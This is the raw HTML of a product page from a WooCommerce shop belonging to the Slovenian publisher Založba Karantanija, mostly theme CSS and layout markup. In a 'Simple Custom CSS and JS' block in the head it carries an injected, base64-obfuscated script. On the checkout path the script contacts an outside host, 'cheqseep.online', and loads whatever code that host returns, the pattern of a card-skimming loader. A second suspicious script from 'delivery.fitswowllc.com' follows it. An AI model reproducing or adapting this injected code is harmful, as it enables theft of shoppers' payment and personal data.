[data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/crni-pecat/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=110' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fcrni-pecat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fcrni-pecat%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-110 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
